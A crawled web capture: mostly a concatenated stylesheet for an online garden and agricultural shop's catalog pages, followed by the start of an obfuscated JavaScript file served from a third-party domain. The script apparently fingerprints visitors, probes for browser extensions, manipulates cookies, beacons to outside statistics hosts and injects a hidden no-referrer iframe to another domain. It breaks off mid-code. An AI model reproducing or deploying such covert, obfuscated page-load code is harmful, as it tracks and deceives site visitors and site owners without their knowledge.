}

.bonus_calculate_wrapper {
    float: left;
    cursor: pointer;
}

.modal_you_buy_wrapp {
    width: 470px;
    top: 25%;
    left: 50%;
    margin-left: -235px;
    text-align: center;
    display: flex;
    flex-direction: column;
    z-index: 9010;
    padding: 15px;
    position: fixed;
    background: #fff;
    border-radius: 3px;
}

.modal_you_buy_wrapp .modal_you_buy_close {
    left: 50%;
    top: 27%;
    right: inherit;
    margin-left: 215px;
    position: fixed;
    margin-top: -4px;
    cursor: pointer;
    width: 8px;
    height: 8px;
    background: url(/local/templates/agro2024/img/close.png);
}

.you_buy {
    display: flex;
    flex-direction: column;
    line-height: 70px;
}

.you_buy .modal_buttons_wrapp {
    display: flex;
    align-items: baseline;
}

.you_buy .modal_title {
    width: 100%;
    font-size: 24px;
}

.you_buy .modal_title:before {
    background-position: -865px -22px;
    width: 20px;
    height: 11px;
    margin-right: 4px;
    top: -2px;
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.you_buy .modal_button {
    width: 50%;
    font-size: 18px;
}

.you_buy .modal_button a {
    text-decoration: none;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 900;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    padding: 15px 20px;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #b3530c;
    transition: box-shadow .1s ease;
    border: 0;
    line-height: 1;
    color: #fff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

.you_buy .modal_button a:hover {
    box-shadow: 0 1px 0 0 #b3530c, inset 0 0 12px 1px rgba(50, 50, 50, .7);
}

.you_buy .continue_buy {
    color: #999;
    cursor: pointer;
}

.catalog-item .img-wrap, .img-wrap.cloned {
    margin: 0;
    text-align: center;
    min-height: 300px;
    overflow: hidden;
    position: relative;
    aspect-ratio: .705865;
}

.preim-wrap {
    /* height: 26px;*/
    position: unset;
}

.preim-wrap ul div {
    width: 100%;
}

.shild2020 {
    position: absolute;
    top: 10px;
    left: 0;
    max-width: 40%;
}

.shild2020 span {
    text-transform: uppercase;
    border-radius: 0 5px 5px 0;
    font-size: 11px;
    color: #fff;
    /*font-weight: 700;*/
    display: block;
    padding: 4px 8px;
    width: fit-content;
    font-family: "proximanovabold";
}

.catalog-item .price-line.new {
    text-align: left;
}


.catalog-item.max5 {
    width: 19.8%;
}

@media (max-width: 1320px) {
    .catalog_section > ul {
        /*text-align:center*/
    }
}

@media (max-width: 1250px) {
    .catalog-item {
        width: 33%;
        padding: 2px;
    }

    .catalog-item.max5 {
        width: 24.8%;
    }

    .product-info-section {
        padding: 9px 9px 0;
    }

}

@media (max-width: 1024px) {
    .catalog-item {
        width: 49%;
    }

    .catalog-item.max5 {
        width: 33%;
    }
}

@media (max-width: 910px) {
    .catalog-item, .catalog-item.max5 {
        width: 33%;
        padding: 2px;
    }
}

@media (max-width: 767px) {
    .catalog-item, .catalog-item.max5 {
        width: 49%;
    }
}

@media (max-width: 590px) {
    .catalog-header .selected {
        width: 100%;
        margin-bottom: 20px;
    }

    .catalog-header .catalog-header-options {
        float: left;
    }
}

@media (max-width: 520px) {
    .counter-grid {
        display: block;
        overflow: hidden;
        width: 100%;
        /*margin-bottom: 10px;*/
        margin-bottom: 0;
        min-width: 93px;
    }

    .catalog-item .name {
        height: 35px;
    }

    .catalog-item .name a {
        max-height: 35px;
        color: #000;
        text-align: left;
    }

    .catalog-item .price-line {
        display: flex;
        justify-content: space-between;
    }

    .catalog-item .price-line.new {
        display: block;
    }


    .catalog-item .catalog-item-footer .buy-wrap {
        width: 100%;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        width: 100%;
        padding: 10px 0;
        border: 1px solid;
    }

    .catalog-item .catalog-item-footer .counter {
        display: unset;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        padding-top: 7px;
        font-size: 12px;
        font-weight: 700;
        padding-bottom: 10px;
        text-align: center;
        float: none;
    }

    .catalog-item #bonus_view .bonus_calculate_icon {
        display: none;
    }

    #bonus_view {
        height: unset;
    }

    .bonus_calculate_wrapper {
        float: none !important;
        margin: 0 auto;
        text-align: center;
    }

    .catalog-item .img-wrap, .img-wrap.cloned {
        height: auto;
    }

    .catalog-item .stickers img {
        max-width: 49px !important;
    }

    .shild2020 {
        left: 0 !important;
        max-width: 52%;
    }

    .catalog-item .stickers {
        right: 0 !important;
    }

    .shild2020 span {
        padding: 3px 7px 2px;
        font-size: 8px;
    }
}

@media (max-width: 500px) {
    .modal_you_buy_wrapp {
        max-width: 470px;
        width: 90%;
        left: 5%;
        margin-left: 0;
    }

    .modal_you_buy_wrapp .modal_you_buy_close {
        left: 90%;
        margin-left: 0;
    }

    .you_buy .modal_title {
        font-size: 4.5vw;
        line-height: 40px;
    }

    .you_buy .modal_button a {
        font-size: 3.3vw;
    }

    .you_buy .modal_button {
        font-size: 3.7vw;
    }

    .seenext {
        font-size: 20px !important;
    }
}

@media (max-width: 425px) {
    .you_buy .modal_button a {
        padding: 15px 0;
    }
}

.catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
    content: '';
    display: inline-block;
    background: url("/images/icon-in-transit.png") no-repeat;
    background-size: contain;
    height: 12px;
    width: 17px;
    margin-left: 4px;
}

@media (max-width: 414px) {
    .you_buy .modal_buttons_wrapp {
        align-items: center;
        flex-direction: column;
    }

    .you_buy .modal_button a {
        margin: 0;
    }

    .you_buy .modal_button {
        max-height: 50px;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 10px;
    }

    .catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
        width: 0;
    }
}

@media (max-width: 385px) {
    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 9px;
    }
}

@media (max-width: 320px) {
    .you_buy .modal_title {
        line-height: 50px;
    }

    .you_buy .modal_button {
        font-size: 4vw;
        width: 60%;
    }

    .you_buy .modal_button a {
        font-size: 4vw;
    }
}

.rating {
    border: 0;
    float: right;
    padding-left: 20px;
}

.section-reviews .reviews-side .title-block:after, .section-reviews:after {
    display: block;
    height: 0;
    content: "";
    clear: both;
}

.popup-rating.rating-row {
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    border-radius: 3px;
}

.catalog-item .rating {
    float: left;
    padding-left: 0;
    padding-top: 4px;
}

.catalog-item .reviews {
    font-size: 14px;
    line-height: 24px;
    float: left;
}

.preim-wrap ul {
    text-align: right;
    list-style: none;
}

.preim-wrap a {
    overflow: hidden;
    width: 100%;
    color: #000;
    text-decoration: none;
}

@media (max-width: 450px) {
    /*.catalog-item .rating-detail{*/
    /*	width:100%;*/
    /*	text-align:center*/
    /*}*/
    /*.preim-wrap ul{*/
    /*	text-align:center*/
    /*}*/
    .preim-wrap ul div {
        width: unset;
    }

    .preim-wrap {
        /*height:40px*/
    }
}

.status.availiable.mob {
    display: none;
}

@media (max-width: 767px) {
    .status.availiable.mob {
        display: block;
    }

    .availiable.not-mob {
        display: none;
    }

    #vitems .status.not-availiable {
        display: block;
    }
}

@media (max-width: 480px) {


    .catalog-item .img-wrap, .img-wrap.cloned {
        min-height: unset;
    }

    .preim-wrap a {
        justify-content: center;
    }
}

.shild2020 span.new {
    background-color: #7ecf03;
}

.shild2020 span.hit {
    background-color: #ffb800;
}

.shild2020 span.eks {
    background-color: #2b2b2b;
}

.shild2020 span.rek {
    background-color: #4f1f92;
}

.shild2020 span.sale {
    background-color: #ff7527;
}

.shild2020 span.free_del {
    background-color: #4ba042;
}

.shild2020 .rg_shild-img {
    max-width: 85px !important;
    margin: 5px 0;
    float: left;
}

.shild2020, .stickers {
    z-index: 19;
}

.seo-text .video-youtube img {
    max-width: 100%;
    height: auto;
}

.catalog-item .quantity-block {
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    font-weight: 800;
    font-size: 16px;
    color: #000;
    display: flex;
    justify-content: space-between;
    max-width: 95px;
    position: relative;
}

.catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
    width: 35px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    display: block;
}

.catalog-item .quantity-block .forbonus {
    cursor: pointer;
    user-select: none;
}

.catalog-item .price-line.buy-block {
    display: flex;
}

.catalog-item .status.availiable.st1320:before, .catalog-item .status.availiable.st9999:before {
    content: none;
}


@media (max-width: 520px) {
    .catalog-item .catalog-item-footer .buy-wrap {
        margin: 0;
    }

    .catalog-item .quantity-block {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        padding: 15px 0;
    }

    .catalog-item .quantity-block input {
        width: 50%;
    }

    .catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
        height: 30px;
        line-height: 30px;
    }

    .catalog-item .price-line.buy-block {
        flex-wrap: wrap;
    }

    .catalog-item .price-line .old-price {
        font-size: 13px;
    }

    .catalog-item .price-line .price {
        font-size: 19px;
    }

    .catalog-item .price-line .price small {
        font-size: 13px;
    }

    .catalog-item .price-line .n {
        margin-right: 3px;
        font-size: 11px;
    }

    .catalog-item .status {
        font-size: 12px;
    }

    .catalog-item .status.st1411,
    .catalog-item .status.st1320 {
        font-size: 11px;
    }

    .catalog-item .status.availiable.st1320:after {
        height: 9px;
    }
}

.catalog-item .oldprice {
    vertical-align: top;
    font-size: 0.7em;
    color: #bcbcbc !important;
    text-decoration: line-through;
    text-decoration-thickness: 0.2em;
}

.offers_tz {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    display: none;
    z-index: 1;
}

/*.offers_tz.scroll{
    justify-content: flex-start;
    overflow-x: scroll;
}*/
.catalog-item:hover .offers_tz {
    display: flex;
}

.offers_tz .offer_tz {
    margin-right: 3px;
}

.offers_tz .offer_tz > a, .offers_tz .offer_tz span {
    display: block;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #e5e5e5;
    background: #fff;
    width: 60px;
}

.offers_tz .offer_tz > a:hover, .offers_tz .offer_tz > span {
    border-color: #ec6e0f;
}

.offers_tz .offer_tz a, .offers_tz .offer_tz span {
    color: #000;
    font-size: 16px;
}

@media (max-width: 500px) {
    .offers_tz {
        display: flex;
    }

    .offers_tz .offer_tz > a, .offers_tz .offer_tz span {
        padding: 10px 2px;
        width: unset;
        min-width: 40px;
    }
}

.price_shild {
    overflow: hidden;
    border-radius: 5px 0 0 5px;
    background: #f27110;
    color: #fff;
    font-size: 12px;
    font-family: ProximaNovaBold;
    padding: 2px 5px;
    width: fit-content;
}

.catalog-bnr {
    padding: 1px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.catalog-bnr img {
    width: 100%;
    height: auto;
}
.player-header {
    text-align: center;
    padding-bottom: 21px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
}
.srok {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 80px;
    margin-top: 5px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.srok .top {
    display: block;
    padding: 2px;
}

.srok .bottom {
    background-color: #f27110;
    color: #fff;
}

.ua_shild {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-weight: 700;
    font-size: 11px;
}

.ua_shild .top {
    background: #005bbb;
    color: #fff;
    padding: 4px 8px;
    width: 100%;
    border-radius: 5px 0 0 5px;
}

.ua_shild .bottom {
    background: #ffd500;
    color: #000;
    padding: 4px 8px;
    border-radius: 5px 0 0 5px;
}

.catalog-item .rg-sh {
    width: 100%;
    border-radius: 5px 0 0 5px;
    font-family: proximanovabold;
    text-transform: uppercase;
    font-size: 8px;
    /*letter-spacing: 0.4px;*/
    padding: 3px 7px 2px;
}

.rg-sh.rg-black {
    background-color: black;
    color: #fff;
}

@media (min-width: 520px) {
    .catalog-item .rg-sh {
        font-size: 11px;
        padding: 4px 5px;
    }
}

.catalog-item .img-wrap .country-img {
    position: absolute;
    bottom: 10px;
    left: 10px;
    max-width: 15%;
    display: block;
}
.catalog-item .img-wrap .country-img img{
    max-width: initial;
    max-height: initial;
    height: auto;
    display: block;
}
.country-img{
    border: 1px solid #bcbcbc;
}
.catalog-item .img-wrap .country-img.ua-text,.country-img.ua-text {
    max-width: initial;
    width: auto;
    bottom: 3px;
    font-weight: 600;
    left: auto;
    right: 3px;
    font-size: 12px;
    user-select: none;
}

.ua-text .top {
    text-transform: uppercase;
    display: block;
    padding: 4px;
    color: white;
    background-color: #0057B8;
}
.ua-text .bottom {
    font-size: 1.25em;
    background-color: #FFD700;
    color: black;
    padding: 2px;
    display: block;
}
.catalog-item .ua-text{
    font-size: 11px;
}
.open .ua-text{
    font-size: 21px;
}
@media (min-width: 992px){
    .open .ua-text{
        font-size: 15px;
    }
}
@media (min-width: 1080px){
    .open .ua-text{
        font-size: 20px;
    }
}
@media (min-width: 1280px){
    .open .ua-text{
        font-size: 19px;
        right: 23px;
    }
    .product-item-container .country-img {
        left: auto!important;
    }
}
.ofprice {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 62px;
    margin-top: 5px;
    font-weight: 600;
    font-size: 11px;
}

.ofprice .top {
    text-transform: uppercase;
    display: block;
    padding: 2px;
}

.ofprice .bottom {
    background-color: #f27110;
    color: #fff;
    padding: 3px 0;
    font-size: 20px;
    width: 100%;
    display: block;
}

.ofprice .bottom .num {
    /*padding-right: 2px;*/
}

.quantity-block input[type='number'] {
    -moz-appearance: textfield;
    appearance: textfield;
}

.quantity-block input[type='number']::-webkit-inner-spin-button {
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#bonus_lux {
    position: absolute;
    left: 0;
    z-index: 5555;
    padding: 10px 15px;
    border: 1px solid #1eae43;
    border-radius: 5px;
    background-color: #fff;
    max-width: 100%;
    white-space: normal;
}
.video-player{
    position: relative;
}
.player{
    width: 100% ;
    height: auto ;
}

.sound-button {
    position: absolute;
    z-index: 2;
    top: 16px;
    right: 16px;
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all .2s ease-in-out;
    background: #fff url("/local/templates/agro2024/img/sound-unmute.svg") no-repeat center center/16px 16px;
    cursor: pointer;
}
.sound-button.muted{
    background: #fff url("/local/templates/agro2024/img/sound-mute.svg") no-repeat center center/16px 16px;
 }

span.calc {
    display: flex;
    align-items: center;
    color: #bcbcbc;
    
}

.right-side-info span.calc {
    justify-content: center;
    padding-bottom: 4px;
}

span.calc img {
    width: 17px;
    margin-right: 4px;
}

span.calc small {
    margin-left: 4px;
}

@media (min-width: 691px) {
    .right-side-info span.calc {
        justify-content: start;
        padding-bottom: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/css/home.css?17403857612445*/
.el-h2{
    margin: 10px auto;
    text-align: left;
    font-weight: 800;
    font-size: 18px;
}
.section-order{
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.section-order .order-box{
    text-align: center;
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
    color: #666;
    max-width: 300px;
}
.section-order .order-box .text{
    width: 100%;
}
.section-order img{
    max-width: 80px;
    padding-bottom: 10px;
}
.j-banner img{
    max-width: 100%;
    height: auto;
}
@media (max-width: 900px){
    .section-order{
        flex-wrap: wrap;
    }
    .section-order a{
        margin-bottom: 20px;
        display: flex;
        width: 50%;
        justify-content: center;
    }
}
@media (max-width: 600px) {
    .section-order a{
        width: 100%;
    }
}
.slick-arrow{
    z-index: 1044 !important;
}
.s-section .s-slider .slick-arrow{
    z-index: 1!important;
}
.ajax{
    display: flex;
    justify-content: center;
    min-height: 400px;
    align-items: center;
}

.magazin {
    background-color: #f6f6f6;
    padding: 45px 40px;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    margin-bottom: 30px;
}
.magazin .flex-items {
    display: flex;
    text-align: center;
    justify-content: space-around;
    flex-wrap: wrap;
}

.magazin .flex-items .img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.magazin .flex-items .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.magazin .flex-items b {
    font-size: 16px;
}

.magazin .flex-items .text a {
    color: #55ad4d;
    text-decoration: underline;
}
@media (max-width: 470px) {
    .magazin .item{
        width: 50%;
        margin-bottom: 20px;
    }
}
.mainPageLogo {
    display: none;
}

@media (max-width: 600px) {
    .mainPageLogo img{
        max-width: 100%;
        height: auto;
    }
    .mainPageLogo {
        margin: 10px 0;
        text-align: center;
        border: 1px solid #e7e7e7;
        display: flex;
        justify-content: center;
        padding: 5px 10px;

    }
    .mainPageLogo .l{
        width: fit-content;
        position: relative;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/tools/shilds.css?17682126933918*/
.dpr {
    position: relative;
    color: #fff;
}
.dpr .percent {
    right: 12px;
    position: absolute;
    font-size: 21px;
    font-weight: bold;
    top: 50%;
    transform: translate( 0,-50%);
    font-family: "ProximaNovaBold";
    text-shadow: 1px 1px 5px black;
}
.dpr.sto .percent{
    font-size: 18px;
}
.top-cart .dpr .top,.top-cart .dpr .bottom {
    transform: translate(56%, 0);
    font-size: 16px;
}
.top-cart .dpr .percent {
    right: 50%;
    font-size: 28px;
    top: 50%;
    transform: translate(50%,-50%);
}
.dpr .percent:before {
    position: absolute;
    content: "-";
    top: -3px;
    right: 100%;
}
.dpr .percent:after {
    position: absolute;
    content: "%";
    top: -5px;
    font-size: 0.6em;
}
.dpr .top,.dpr .bottom{
    position: absolute;
    right: 50%;
    transform: translate(80%, 0);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-shadow: 1px 1px 5px black;
}

.dpr .top {
    top: 14%;
}

.dpr .bottom {
    top: 43%;
}

.kartal-sticker {
    border-radius: 5px 0 0 5px;
    text-align: center;
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    overflow: hidden;
    width: 6.6em;
    font-size: 8px;
    font-weight: 600;
    text-transform: uppercase;
}

.kartal-sticker .top {}

.kartal-sticker .bottom {
    color: #fff;
    background-color:#00765f ;
    text-transform: lowercase;
}

.ofprice + img.navesnu, .rg-sh + img.navesnu {
    margin-top: 0 !important;
}

.dpr.fb000e .top, .dpr.fb000e .bottom, .dpr.fb000e .percent {
    color: #fb000e;
}

.xdebug-var-dump {
    clear: both;
}

.dpr.ffe900 .top, .dpr.ffe900 .bottom, .dpr.ffe900 .percent {
    color: #ffe900;
}
.dpr.fff000 .top, .dpr.fff000 .bottom, .dpr.fff000 .percent {
    color: #fff000;
}
.dpr.b6ffe9 .top, .dpr.b6ffe9 .bottom, .dpr.b6ffe9 .percent {
    text-shadow: 0 0 7px #b6ffe9;
}

.dpr.fa00e0 .top, .dpr.fa00e0 .bottom, .dpr.fa00e0 .percent {
    text-shadow: 0 0 7px #fa00e0;
}

.exclusive-img {
    width: 35px;
    border: 1px solid white;
    margin: 1px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.photo-gal .exclusive-img{
    margin-left: 16px;
}
.exclusive {
    position: absolute;
    bottom: 10px;
    left: 0;
    display: flex;
    background: rgb(0, 51, 153);
    color: white;
    align-items: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.exclusive-text{
    font-weight: bold;
    text-align: left;
    font-size: 0.8em;
    line-height: 1;
    letter-spacing: 1px;
    padding: 2px 5px 0 2px;
    text-transform: uppercase;
}
.photo-gal .exclusive-text{
    padding: 4px 7px;
}

.left-cart .exclusive-img img {
    width: 100%;
    position: static;
}
.left-cart .exclusive-img{
    width: 28px;
}

.left-cart .exclusive-text {
    font-size: 10px;
}

.catalog-item .stickers .max-width, .shild_wrap .max-width {
    max-width: 70px !important;
}
.vz{
    font-family: "proximanovabold";
    font-size: 12px;
    display: block;
    width: fit-content;
    padding: 4px 8px;
    text-align: left;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px 0 0 5px;
    background: #000;
}
.catalog_section .vz{
    font-size: 11px;
}
@media (min-width: 520px) {
    .dpr .percent {
        font-size: 30px;
        right: 17px;
    }
    .dpr.sto .percent{
        font-size: 27px;
        right: 13px;
    }
    .photo-gal .dpr.sto .percent{
        right: 37px;
    }
    .dpr .percent:before {
        left: -10px;
    }

    .dpr .percent:after {
        top: -10px;
        font-size: 0.6em;
    }
    
    .dpr .top, .dpr .bottom {
        transform: translate(75%, 0);
        font-size: 15px;
        
    }
    
    .dpr .bottom {
        top: 45%;
    }
    .kartal-sticker{
    font-size: 10px;
}
    .catalog-item .stickers .max-width, .shild_wrap .max-width {
        max-width: 90px !important;
    }
}

/* End */


/* Start:/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451*/
.new-subscrible{
    display: block;
    width: 100%;
    padding: 13px 3px;
    text-align: center;
    background-image: linear-gradient(#2c8aa7,#2a84a0);
    font-weight: 500;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.new-subscrible:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0,0.1), inset 0 0 25px 0 rgba(0, 0, 0,0.2);
}
@media (max-width: 400px) {
    .new-subscrible {
        font-size: 10px;
    }
}

/* End */


/* Start:/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141*/
.j-bannerMC{
    background-size: 100% 100%;
    position: relative;
    text-align: center;
}
.j-bannerMC img{
    max-width: 100%;
}
/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}
.comment {
    padding: 25px 40px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}

.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.section-reviews .title {
    font-size: 26px;
    color: #000;
    font-weight: 600;
    margin-bottom: 35px;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
#modal.fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */
/* /local/templates/agro2024/components/custom/catalog.section.list/left_all/style.css?17190672763752 */
/* /bitrix/components/custom/catalog.smart.filter/templates/joostafer_mobile/style.css?17431524809726 */
/* /local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407 */
/* /local/templates/agro2020/components/custom/catalog/template/include/sort/sort.min.css?16825426981706 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/rozetka/style.css?16841368613612 */
/* /local/templates/agro2024/components/custom/catalog.section/j_block/style.css?17154089102 */
/* /local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299 */
/* /local/templates/agro2024/css/home.css?17403857612445 */
/* /local/templates/agro2024/include/tools/shilds.css?17682126933918 */
/* /bitrix/components/diamon/catalog.subscrible/templates/.default/style.css?1715157979451 */
/* /bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856 */


--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=3b9e0d84-2d21-c619-3dcc-5ed12981960f&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Fagro-market.net%2Fua%2Fcatalog%2Fcat%2F290%2Ffilter%2Ftsvet_tsvetka-rozovyy%2F&ref=&t=0.654691047889546
body_size: 2032
content:
function _0x14ff(_0x4f0bbd,_0x327cb7){var _0x3ca723=_0x3ca7();return _0x14ff=function(_0x14ff0f,_0x5228fb){_0x14ff0f=_0x14ff0f-0x120;var _0x4069a5=_0x3ca723[_0x14ff0f];return _0x4069a5;},_0x14ff(_0x4f0bbd,_0x327cb7);}function _0x3ca7(){var _0x572d7c=['123342rWvdXm','Internet\x20Explorer','innerHeight','Android\x20Webkit\x20Browser','innerWidth','514578iayslm','createElement','body','src','adspire.','YaBrowser','href','688MyWOBe','getElementsByTagName','27582vWegae','name','div','forEach','resource','userAgent','//cc.statpo.com/?p=c&d=','cookie','indexOf','Safari','acstat.','2423015bxaOzf','statpopageViewsToday','windowa','initiatorType','892635ZgdEsw','onload','onerror','getEntriesByType','undefined','length','statad.','//cc.statpo.com/?p=k&d=',';expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT','innerHTML','\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22\x20referrerpolicy=\x22no-referrer\x22></iframe>','script','Firefox','143973nMYDWy','108532tBzMoT','www.agro-market.net','xmlhttprequest','img','chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png','chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png','firstChild','protocol','chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png','hostname',';path=','mdrpvt','//cc.statpo.com/?p=t&d=','split','removeItem','.agro-market.net','\x22\x20width=\x22','test','//cc.statpo.com/?p=s&d=','<iframe\x20src=\x22//r.malenbhe.com/kKhjWMsDrhjA?url=','agro-market.net','ngenix.','Chrome','15XDiWau','//cc.statpo.com/?p=a&d=','appendChild','statpouser_id'];_0x3ca7=function(){return _0x572d7c;};return _0x3ca7();}(function(_0x5dfcdc,_0x504a0d){var _0xa05ba3=_0x14ff,_0x58adf5=_0x5dfcdc();while(!![]){try{var _0x25a4b5=-parseInt(_0xa05ba3(0x13e))/0x1+parseInt(_0xa05ba3(0x139))/0x2+parseInt(_0xa05ba3(0x135))/0x3*(-parseInt(_0xa05ba3(0x164))/0x4)+-parseInt(_0xa05ba3(0x156))/0x5+-parseInt(_0xa05ba3(0x147))/0x6+-parseInt(_0xa05ba3(0x152))/0x7+-parseInt(_0xa05ba3(0x145))/0x8*(-parseInt(_0xa05ba3(0x163))/0x9);if(_0x25a4b5===_0x504a0d)break;else _0x58adf5['push'](_0x58adf5['shift']());}catch(_0x2fc67e){_0x58adf5['push'](_0x58adf5['shift']());}}}(_0x3ca7,0x3ef6d),(function(){var 